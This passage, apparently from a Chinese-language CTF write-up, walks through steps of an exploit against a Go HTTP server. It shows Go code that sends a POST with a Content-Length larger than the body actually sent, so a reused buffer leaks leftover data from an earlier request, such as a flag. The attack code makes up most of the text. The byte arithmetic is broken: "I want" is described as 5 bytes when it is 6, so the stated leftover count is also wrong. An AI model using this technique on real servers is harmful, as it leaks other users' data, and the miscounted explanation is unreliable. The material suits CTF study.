 步骤 3：等待缓冲区重用（确保两次请求使用同一块内存）
go
time.Sleep(100 * time.Millisecond) // 短暂等待（100ms）
作用：让服务器完成第一次请求的处理，保留缓冲区不被立即释放，增加第二次请求复用同一块缓冲区的概
率。
步骤 4：第二次请求：覆盖前半部分，拼接目标字符串
go
// 发送5字节数据："I want"（覆盖缓冲区前5字节）
data2 := []byte("I want")
req2, err := http.NewRequest("POST", target, bytes.NewReader(data2))
req2.Header.Set("Content-Type", "application/x-www-form-urlencoded")
req2.ContentLength = 20 // 与第一次请求相同（触发缓冲区重用）
作用：发送 5 字节的 "I want"，覆盖第一次请求缓冲区的前 5 字节。
关键点：
Content-Length: 20：服务器会复用第一次的 20 字节缓冲区。
实际发送 5 字节：缓冲区的后 15 字节是第一次请求的残留数据（"ABCDEF flag "）。